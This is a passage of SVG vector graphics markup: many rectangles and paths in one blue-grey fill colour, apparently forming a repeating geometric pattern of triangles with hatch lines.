        <rect id="Rectangle_3403" data-name="Rectangle 3403" width="107.852" height="2.423" transform="translate(-1296.432 -563.56) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3404" data-name="Rectangle 3404" width="61.401" height="2.423" transform="translate(-1289.739 -517.622) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4321" data-name="Path 4321" d="M159.3.017a1.351,1.351,0,0,0-.582.242L.469,125.314a1.236,1.236,0,0,0-.46,1.115,1.211,1.211,0,0,0,.751.945l93.725,37.267h0l93.7,37.267a1.187,1.187,0,0,0,1.187-.17,1.236,1.236,0,0,0,.461-1.115L160.756,1.034A1.309,1.309,0,0,0,160,.089,1.382,1.382,0,0,0,159.3.017Zm-155.683,126L158.7,3.6,187.24,199.024Z" transform="translate(-1469.826 -656.526)" fill="#7a9bb6"/>
        <rect id="Rectangle_3405" data-name="Rectangle 3405" width="165.788" height="2.423" transform="translate(-1440.07 -553.688) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3406" data-name="Rectangle 3406" width="116.357" height="2.423" transform="translate(-1401.315 -584.318) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3407" data-name="Rectangle 3407" width="68.695" height="2.423" transform="translate(-1363.9 -613.848) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4322" data-name="Path 4322" d="M159.287.01a1.353,1.353,0,0,0-.582.242L.454,125.284a1.224,1.224,0,0,0,.315,2.084l187.4,74.558a1.164,1.164,0,0,0,1.187-.169,1.139,1.139,0,0,0,.46-1.115L160.741,1.052a1.212,1.212,0,0,0-.751-.945A1.382,1.382,0,0,0,159.287.01ZM3.6,126.011,158.657,3.451l28.568,195.421Z" transform="translate(-1249.044 -608.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3408" data-name="Rectangle 3408" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -1085.086, -572.532)" fill="#7a9bb6"/>
        <rect id="Rectangle_3409" data-name="Rectangle 3409" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -1078.023, -523.644)" fill="#7a9bb6"/>
        <rect id="Rectangle_3410" data-name="Rectangle 3410" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -1071.073, -476.476)" fill="#7a9bb6"/>
        <path id="Path_4323" data-name="Path 4323" d="M159.287.017a1.26,1.26,0,0,0-.557.242L.454,125.29a1.224,1.224,0,0,0,.315,2.084l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.211,1.211,0,0,0-.751-.945,1.383,1.383,0,0,0-.7-.072ZM3.6,126.017,158.681,3.578l28.52,195.3Z" transform="translate(-1401.165 -441.236)" fill="#7a9bb6"/>
        <rect id="Rectangle_3411" data-name="Rectangle 3411" width="165.787" height="2.423" transform="translate(-1268.689 -417.943) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3412" data-name="Rectangle 3412" width="116.356" height="2.423" transform="translate(-1307.447 -387.303) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3413" data-name="Rectangle 3413" width="68.694" height="2.423" transform="translate(-1344.88 -357.74) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4324" data-name="Path 4324" d="M1.026.009A1.307,1.307,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.082a1.38,1.38,0,0,0-.63-.073ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(-1096.889 -650.486)" fill="#7a9bb6"/>
        <rect id="Rectangle_3414" data-name="Rectangle 3414" width="200.728" height="2.423" transform="translate(-1054.075 -633.367) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3415" data-name="Rectangle 3415" width="154.278" height="2.423" transform="translate(-1010.934 -616.208) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3416" data-name="Rectangle 3416" width="107.851" height="2.423" transform="translate(-967.797 -599.052) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3417" data-name="Rectangle 3417" width="61.401" height="2.423" transform="translate(-924.632 -581.872) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4325" data-name="Path 4325" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.26,1.26,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.082A1.307,1.307,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-876.124 -602.29)" fill="#7a9bb6"/>
        <rect id="Rectangle_3418" data-name="Rectangle 3418" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -689.132, -527.869)" fill="#7a9bb6"/>
        <rect id="Rectangle_3419" data-name="Rectangle 3419" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -732.282, -545.001)" fill="#7a9bb6"/>
        <rect id="Rectangle_3420" data-name="Rectangle 3420" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -775.441, -562.212)" fill="#7a9bb6"/>
        <rect id="Rectangle_3421" data-name="Rectangle 3421" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -818.59, -579.345)" fill="#7a9bb6"/>
        <path id="Path_4326" data-name="Path 4326" d="M1.034,0A1.4,1.4,0,0,0,.452.266,1.162,1.162,0,0,0,.016,1.381l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.416a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L115.113,45.287l-.436,1.115.436-1.115L1.664.145A1.379,1.379,0,0,0,1.034,0ZM37.38,240.588,2.682,3.126,225.605,91.835Z" transform="translate(-944.776 -817.572)" fill="#7a9bb6"/>
        <rect id="Rectangle_3422" data-name="Rectangle 3422" width="200.729" height="2.423" transform="translate(-936.917 -774.509) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3423" data-name="Rectangle 3423" width="154.278" height="2.423" transform="translate(-930.234 -728.548) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3424" data-name="Rectangle 3424" width="107.852" height="2.423" transform="translate(-923.519 -682.6) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3425" data-name="Rectangle 3425" width="61.401" height="2.423" transform="translate(-916.804 -636.628) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4327" data-name="Path 4327" d="M159.3.02a1.286,1.286,0,0,0-.581.267L.469,125.318a1.236,1.236,0,0,0-.461,1.115,1.212,1.212,0,0,0,.751.945l187.474,74.558a1.237,1.237,0,0,0,1.648-1.308L160.8,1.062a1.284,1.284,0,0,0-.751-.969A1.453,1.453,0,0,0,159.3.02ZM3.619,126.02,158.575,3.606l28.544,195.422Z" transform="translate(-1096.889 -775.527)" fill="#7a9bb6"/>
        <rect id="Rectangle_3426" data-name="Rectangle 3426" width="165.788" height="2.423" transform="translate(-1067.135 -672.695) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3427" data-name="Rectangle 3427" width="116.357" height="2.423" transform="translate(-1028.355 -703.325) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3428" data-name="Rectangle 3428" width="68.695" height="2.423" transform="translate(-990.965 -732.855) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4328" data-name="Path 4328" d="M159.3.016a1.234,1.234,0,0,0-.582.242L79.584,62.774h0L.47,125.289a1.261,1.261,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.186,1.186,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.4,1.4,0,0,0-.7-.073ZM81.086,64.688,158.625,3.457l28.544,195.421L3.669,125.9Z" transform="translate(-876.123 -727.328)" fill="#7a9bb6"/>
        <rect id="Rectangle_3429" data-name="Rectangle 3429" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -712.215, -691.547)" fill="#7a9bb6"/>
        <rect id="Rectangle_3430" data-name="Rectangle 3430" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -705.07, -642.631)" fill="#7a9bb6"/>
        <rect id="Rectangle_3431" data-name="Rectangle 3431" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -698.168, -595.463)" fill="#7a9bb6"/>
        <path id="Path_4329" data-name="Path 4329" d="M159.3.017a1.354,1.354,0,0,0-.581.242L.469,125.29a1.284,1.284,0,0,0-.46,1.139,1.212,1.212,0,0,0,.751.945l187.425,74.534a1.163,1.163,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.756,1.034A1.308,1.308,0,0,0,160,.089a1.385,1.385,0,0,0-.7-.072Zm-155.683,126L158.575,3.578,187.119,199Z" transform="translate(-1028.243 -560.233)" fill="#7a9bb6"/>
        <rect id="Rectangle_3432" data-name="Rectangle 3432" width="165.787" height="2.423" transform="translate(-895.755 -536.926) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3433" data-name="Rectangle 3433" width="116.356" height="2.423" transform="translate(-934.537 -506.307) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3434" data-name="Rectangle 3434" width="68.694" height="2.423" transform="translate(-971.946 -476.723) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4330" data-name="Path 4330" d="M1.026.009A1.3,1.3,0,0,0,.469.276a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.188,1.188,0,0,0,1.938.775L228.869,92.426a1.26,1.26,0,0,0,.46-1.139,1.308,1.308,0,0,0-.751-.945L1.656.082A1.382,1.382,0,0,0,1.026.01ZM37.373,240.6,2.7,3.135,225.622,91.844Z" transform="translate(-724.001 -769.386)" fill="#7a9bb6"/>
        <rect id="Rectangle_3435" data-name="Rectangle 3435" width="200.674" height="2.423" transform="translate(-676.643 -743.174) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3436" data-name="Rectangle 3436" width="154.278" height="2.423" transform="translate(-638.055 -735.103) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3437" data-name="Rectangle 3437" width="107.851" height="2.423" transform="translate(-594.893 -717.948) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3438" data-name="Rectangle 3438" width="61.401" height="2.423" transform="translate(-551.753 -700.768) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4331" data-name="Path 4331" d="M1.052.009A1.237,1.237,0,0,0,.47.251,1.259,1.259,0,0,0,.01,1.39l35.3,241.63a1.21,1.21,0,0,0,1.938.775L228.87,92.4a1.19,1.19,0,0,0-.291-2.06L1.658.082A1.306,1.306,0,0,0,1.052.009ZM37.4,240.6,2.724,3.135,225.647,91.844Z" transform="translate(-503.236 -721.191)" fill="#7a9bb6"/>
        <rect id="Rectangle_3439" data-name="Rectangle 3439" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -316.236, -646.761)" fill="#7a9bb6"/>
        <rect id="Rectangle_3440" data-name="Rectangle 3440" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -359.41, -663.918)" fill="#7a9bb6"/>
        <rect id="Rectangle_3441" data-name="Rectangle 3441" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -402.545, -681.105)" fill="#7a9bb6"/>
        <rect id="Rectangle_3442" data-name="Rectangle 3442" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -445.719, -698.237)" fill="#7a9bb6"/>
        <path id="Path_4332" data-name="Path 4332" d="M1.031.01A1.089,1.089,0,0,0,.474.276a1.162,1.162,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.235,1.235,0,0,0,1.187-.194L228.874,92.426a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.661.082a1.382,1.382,0,0,0-.63-.073ZM37.378,240.6,2.7,3.135,225.627,91.844Z" transform="translate(-571.885 -936.482)" fill="#7a9bb6"/>
        <rect id="Rectangle_3443" data-name="Rectangle 3443" width="200.729" height="2.423" transform="translate(-564.015 -893.419) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3444" data-name="Rectangle 3444" width="154.278" height="2.423" transform="translate(-557.3 -847.472) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3445" data-name="Rectangle 3445" width="107.852" height="2.423" transform="translate(-550.616 -801.511) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3446" data-name="Rectangle 3446" width="61.401" height="2.423" transform="translate(-543.901 -755.538) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4333" data-name="Path 4333" d="M159.3.015a1.235,1.235,0,0,0-.582.242L.469,125.312a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945L188.185,201.93a1.237,1.237,0,0,0,1.648-1.308L160.756,1.033A1.309,1.309,0,0,0,160,.087a1.456,1.456,0,0,0-.7-.073ZM3.619,125.894,158.7,3.48,187.24,198.9Z" transform="translate(-723.88 -894.423)" fill="#7a9bb6"/>
        <rect id="Rectangle_3447" data-name="Rectangle 3447" width="165.788" height="2.423" transform="translate(-694.232 -791.605) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3448" data-name="Rectangle 3448" width="116.357" height="2.423" transform="translate(-655.477 -822.235) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3449" data-name="Rectangle 3449" width="68.695" height="2.423" transform="translate(-618.062 -851.789) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4334" data-name="Path 4334" d="M159.3.02a1.235,1.235,0,0,0-.582.242L.47,125.293a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.474,74.534a1.187,1.187,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.806,1.038a1.308,1.308,0,0,0-.751-.945A1.453,1.453,0,0,0,159.3.02ZM3.62,126.021,158.576,3.582,187.12,199Z" transform="translate(-503.236 -846.233)" fill="#7a9bb6"/>
        <rect id="Rectangle_3450" data-name="Rectangle 3450" width="2.423" height="165.764" transform="matrix(0.62, 0.785, -0.785, 0.62, -339.338, -810.425)" fill="#7a9bb6"/>
        <rect id="Rectangle_3451" data-name="Rectangle 3451" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -332.174, -761.523)" fill="#7a9bb6"/>
        <rect id="Rectangle_3452" data-name="Rectangle 3452" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -325.287, -714.375)" fill="#7a9bb6"/>
        <path id="Path_4335" data-name="Path 4335" d="M159.3.017a1.359,1.359,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.211,1.211,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.114L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.38,1.38,0,0,0-.7-.072ZM3.547,125.9,158.625,3.457l28.544,195.422Z" transform="translate(-655.356 -679.134)" fill="#7a9bb6"/>
        <rect id="Rectangle_3453" data-name="Rectangle 3453" width="165.762" height="2.423" transform="translate(-519.147 -646.981) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3454" data-name="Rectangle 3454" width="116.356" height="2.423" transform="translate(-561.657 -625.202) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3455" data-name="Rectangle 3455" width="68.694" height="2.423" transform="translate(-599.043 -595.618) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4336" data-name="Path 4336" d="M1.026,0A1.309,1.309,0,0,0,.469.266a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.237,1.237,0,0,0,1.187-.194L228.869,92.416a1.26,1.26,0,0,0,.46-1.139,1.309,1.309,0,0,0-.751-.945L1.656.145A1.383,1.383,0,0,0,1.026,0ZM37.373,240.588,2.7,3.126,225.622,91.835Z" transform="translate(-434.588 -505.891)" fill="#7a9bb6"/>
        <rect id="Rectangle_3456" data-name="Rectangle 3456" width="200.704" height="2.423" transform="translate(-391.772 -488.796) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3457" data-name="Rectangle 3457" width="154.278" height="2.423" transform="translate(-348.607 -471.616) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3458" data-name="Rectangle 3458" width="107.835" height="2.423" transform="translate(-302.973 -446.277) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3459" data-name="Rectangle 3459" width="61.401" height="2.423" transform="translate(-262.329 -437.301) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4337" data-name="Path 4337" d="M1.052,0A1.235,1.235,0,0,0,.47.242,1.26,1.26,0,0,0,.01,1.381l35.3,241.63a1.209,1.209,0,0,0,1.938.775L228.87,92.489a1.187,1.187,0,0,0-.291-2.059L1.658.17A1.307,1.307,0,0,0,1.052,0ZM37.4,240.588,2.724,3.126,225.647,91.835Z" transform="translate(-213.823 -457.696)" fill="#7a9bb6"/>
        <rect id="Rectangle_3460" data-name="Rectangle 3460" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, -26.828, -383.273)" fill="#7a9bb6"/>
        <rect id="Rectangle_3461" data-name="Rectangle 3461" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, -70.001, -400.43)" fill="#7a9bb6"/>
        <rect id="Rectangle_3462" data-name="Rectangle 3462" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -113.136, -417.616)" fill="#7a9bb6"/>
        <rect id="Rectangle_3463" data-name="Rectangle 3463" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -156.31, -434.749)" fill="#7a9bb6"/>
        <path id="Path_4338" data-name="Path 4338" d="M1.034.036A1.163,1.163,0,0,0,.453.3,1.163,1.163,0,0,0,.016,1.417L35.321,243a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.876,92.4a1.26,1.26,0,0,0,.46-1.139,1.212,1.212,0,0,0-.751-.945L1.664.036A1.38,1.38,0,0,0,1.034.036ZM37.38,240.624,2.682,3.162,114.144,47.5l.46-1.115-.46,1.115L225.605,91.871Z" transform="translate(-282.475 -672.975)" fill="#7a9bb6"/>
        <rect id="Rectangle_3464" data-name="Rectangle 3464" width="200.704" height="2.423" transform="translate(-274.592 -629.96) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3465" data-name="Rectangle 3465" width="154.278" height="2.423" transform="translate(-267.899 -583.997) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3466" data-name="Rectangle 3466" width="107.852" height="2.423" transform="translate(-261.193 -538.027) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3467" data-name="Rectangle 3467" width="61.401" height="2.423" transform="translate(-254.478 -492.079) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4339" data-name="Path 4339" d="M159.3.071a1.236,1.236,0,0,0-.582.242L.469,125.247a1.236,1.236,0,0,0-.46,1.115,1.212,1.212,0,0,0,.751.945l187.425,74.558a1.237,1.237,0,0,0,1.648-1.309L160.756.968A1.308,1.308,0,0,0,160,.023a1.452,1.452,0,0,0-.7.048ZM3.619,125.95,158.7,3.536,187.24,198.958Z" transform="translate(-434.588 -630.993)" fill="#7a9bb6"/>
        <rect id="Rectangle_3468" data-name="Rectangle 3468" width="165.763" height="2.423" transform="translate(-404.809 -528.121) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3469" data-name="Rectangle 3469" width="116.357" height="2.423" transform="translate(-366.054 -558.752) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3470" data-name="Rectangle 3470" width="68.695" height="2.423" transform="translate(-328.639 -588.305) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4340" data-name="Path 4340" d="M159.182.029a1.234,1.234,0,0,0-.582.242L.47,125.3a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945L188.186,201.92a1.188,1.188,0,0,0,1.187-.17,1.26,1.26,0,0,0,.46-1.115L160.757,1.047A1.212,1.212,0,0,0,160.006.1a1.45,1.45,0,0,0-.824-.073ZM3.5,125.908,158.576,3.47l28.471,195.421Z" transform="translate(-213.701 -582.756)" fill="#7a9bb6"/>
        <rect id="Rectangle_3471" data-name="Rectangle 3471" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, -49.892, -546.966)" fill="#7a9bb6"/>
        <rect id="Rectangle_3472" data-name="Rectangle 3472" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, -42.789, -498.06)" fill="#7a9bb6"/>
        <rect id="Rectangle_3473" data-name="Rectangle 3473" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, -35.864, -450.867)" fill="#7a9bb6"/>
        <path id="Path_4341" data-name="Path 4341" d="M159.3.017a1.353,1.353,0,0,0-.582.242L.47,125.29a1.26,1.26,0,0,0-.46,1.139,1.308,1.308,0,0,0,.751.945l187.425,74.534a1.164,1.164,0,0,0,1.187-.17,1.187,1.187,0,0,0,.46-1.115L160.757,1.034a1.308,1.308,0,0,0-.751-.945,1.382,1.382,0,0,0-.7-.072ZM3.62,125.9,158.7,3.457l28.544,195.422Z" transform="translate(-365.944 -415.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3474" data-name="Rectangle 3474" width="165.787" height="2.423" transform="translate(-233.452 -392.33) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3475" data-name="Rectangle 3475" width="116.356" height="2.423" transform="translate(-272.21 -361.715) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3476" data-name="Rectangle 3476" width="68.694" height="2.423" transform="translate(-309.643 -332.152) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4342" data-name="Path 4342" d="M1.036.009A1.359,1.359,0,0,0,.454.251,1.187,1.187,0,0,0,.018,1.39L35.3,243.02a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.163,1.163,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.081A1.406,1.406,0,0,0,1.036.009ZM37.382,240.6,2.683,3.135,225.607,91.844Z" transform="translate(-351.147 -888.286)" fill="#7a9bb6"/>
        <rect id="Rectangle_3477" data-name="Rectangle 3477" width="200.674" height="2.423" transform="translate(-305.445 -861.344) rotate(81.951)" fill="#7a9bb6"/>
        <rect id="Rectangle_3478" data-name="Rectangle 3478" width="154.278" height="2.423" transform="translate(-265.182 -854.026) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3479" data-name="Rectangle 3479" width="107.851" height="2.423" transform="translate(-222.042 -836.846) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3480" data-name="Rectangle 3480" width="61.401" height="2.423" transform="translate(-178.88 -819.691) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4343" data-name="Path 4343" d="M1.032.054A1.113,1.113,0,0,0,.45.3,1.187,1.187,0,0,0,.014,1.411l35.3,241.654a1.21,1.21,0,0,0,1.938.775L228.874,92.446a1.187,1.187,0,0,0,.436-1.115,1.211,1.211,0,0,0-.727-.969L1.662.054a.943.943,0,0,0-.63,0ZM37.378,240.642,2.68,3.18,225.6,91.865Z" transform="translate(-130.376 -840.185)" fill="#7a9bb6"/>
        <rect id="Rectangle_3481" data-name="Rectangle 3481" width="2.423" height="200.729" transform="matrix(0.62, 0.785, -0.785, 0.62, 56.62, -765.648)" fill="#7a9bb6"/>
        <rect id="Rectangle_3482" data-name="Rectangle 3482" width="2.423" height="154.278" transform="matrix(0.62, 0.785, -0.785, 0.62, 13.442, -782.844)" fill="#7a9bb6"/>
        <rect id="Rectangle_3483" data-name="Rectangle 3483" width="2.423" height="107.852" transform="matrix(0.62, 0.785, -0.785, 0.62, -29.689, -799.992)" fill="#7a9bb6"/>
        <rect id="Rectangle_3484" data-name="Rectangle 3484" width="2.423" height="61.401" transform="matrix(0.62, 0.785, -0.785, 0.62, -72.843, -817.14)" fill="#7a9bb6"/>
        <path id="Path_4344" data-name="Path 4344" d="M1.036.008A1.239,1.239,0,0,0,.454.25,1.188,1.188,0,0,0,.018,1.389L35.3,243.019a1.225,1.225,0,0,0,1.963.775L228.878,92.4a1.164,1.164,0,0,0,.436-1.115,1.139,1.139,0,0,0-.751-.945L1.666.08a1.458,1.458,0,0,0-.63-.073ZM37.382,240.6,2.683,3.134,225.607,91.842Z" transform="translate(-199.026 -1055.381)" fill="#7a9bb6"/>
        <rect id="Rectangle_3485" data-name="Rectangle 3485" width="200.704" height="2.423" transform="translate(-191.181 -1012.348) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3486" data-name="Rectangle 3486" width="154.278" height="2.423" transform="translate(-184.466 -966.4) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3487" data-name="Rectangle 3487" width="107.852" height="2.423" transform="translate(-177.751 -920.452) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3488" data-name="Rectangle 3488" width="61.401" height="2.423" transform="translate(-171.036 -874.481) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4345" data-name="Path 4345" d="M159.311.016a1.235,1.235,0,0,0-.582.242L.454,125.289a1.224,1.224,0,0,0,.315,2.084l93.7,37.267h0l93.7,37.267a1.212,1.212,0,0,0,1.212-.17,1.188,1.188,0,0,0,.436-1.115L160.741,1.034a1.163,1.163,0,0,0-.751-.945,1.307,1.307,0,0,0-.678-.072ZM3.6,126.017,158.681,3.578,187.225,199,95.463,162.508,95,163.647l.46-1.139Z" transform="translate(-351.147 -1013.325)" fill="#7a9bb6"/>
        <rect id="Rectangle_3489" data-name="Rectangle 3489" width="165.788" height="2.423" transform="translate(-321.399 -910.533) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3490" data-name="Rectangle 3490" width="116.357" height="2.423" transform="translate(-282.643 -941.164) rotate(21.71)" fill="#7a9bb6"/>
        <rect id="Rectangle_3491" data-name="Rectangle 3491" width="68.695" height="2.423" transform="translate(-245.22 -970.716) rotate(21.71)" fill="#7a9bb6"/>
        <path id="Path_4346" data-name="Path 4346" d="M159.308.036a1.042,1.042,0,0,0-.582.242L.45,125.309a1.187,1.187,0,0,0-.436,1.115,1.236,1.236,0,0,0,.751.969l187.4,74.534a1.212,1.212,0,0,0,1.212-.17,1.187,1.187,0,0,0,.436-1.139L160.737,1.054a1.138,1.138,0,0,0-.751-.945.9.9,0,0,0-.678-.073ZM3.6,126.036,158.678,3.6l28.544,195.421Z" transform="translate(-130.376 -965.149)" fill="#7a9bb6"/>
        <rect id="Rectangle_3492" data-name="Rectangle 3492" width="2.423" height="165.788" transform="matrix(0.62, 0.785, -0.785, 0.62, 33.556, -929.341)" fill="#7a9bb6"/>
        <rect id="Rectangle_3493" data-name="Rectangle 3493" width="2.423" height="116.357" transform="matrix(0.62, 0.785, -0.785, 0.62, 40.678, -880.45)" fill="#7a9bb6"/>
        <rect id="Rectangle_3494" data-name="Rectangle 3494" width="2.423" height="68.695" transform="matrix(0.62, 0.785, -0.785, 0.62, 47.569, -833.262)" fill="#7a9bb6"/>
        <path id="Path_4347" data-name="Path 4347" d="M159.305.041a1.042,1.042,0,0,0-.581.243L.472,125.314a1.188,1.188,0,0,0-.46,1.115,1.235,1.235,0,0,0,.751.969l187.425,74.534a1.187,1.187,0,0,0,1.187-.17,1.259,1.259,0,0,0,.46-1.139L160.759,1.058a1.139,1.139,0,0,0-.751-.945.9.9,0,0,0-.7-.073ZM3.6,126.041,158.675,3.6l28.544,195.422Z" transform="translate(-282.495 -798.058)" fill="#7a9bb6"/>
        <rect id="Rectangle_3495" data-name="Rectangle 3495" width="165.787" height="2.423" transform="translate(-150.023 -774.717) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3496" data-name="Rectangle 3496" width="116.356" height="2.423" transform="translate(-188.782 -744.101) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3497" data-name="Rectangle 3497" width="68.694" height="2.423" transform="translate(-226.194 -714.565) rotate(81.69)" fill="#7a9bb6"/>
        <path id="Path_4348" data-name="Path 4348" d="M1.026,0A1.307,1.307,0,0,0,.469.269a1.236,1.236,0,0,0-.46,1.115l35.3,241.63a1.187,1.187,0,0,0,.751.969,1.236,1.236,0,0,0,1.187-.194L228.8,92.394a1.209,1.209,0,0,0-.291-2.084L1.559.075A1.382,1.382,0,0,0,1.026,0ZM37.373,240.59,2.7,3.128,225.622,91.837Z" transform="translate(-61.603 -624.794)" fill="#7a9bb6"/>
        <rect id="Rectangle_3498" data-name="Rectangle 3498" width="200.704" height="2.423" transform="translate(-18.892 -607.691) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3499" data-name="Rectangle 3499" width="154.278" height="2.423" transform="translate(24.273 -590.512) rotate(81.69)" fill="#7a9bb6"/>
        <rect id="Rectangle_3500" data-name="Rectangle 3500" width="107.851" height="2.423" transform="translate(67.386 -573.376) rotate(81.69)" fill="#7a9bb6"/>
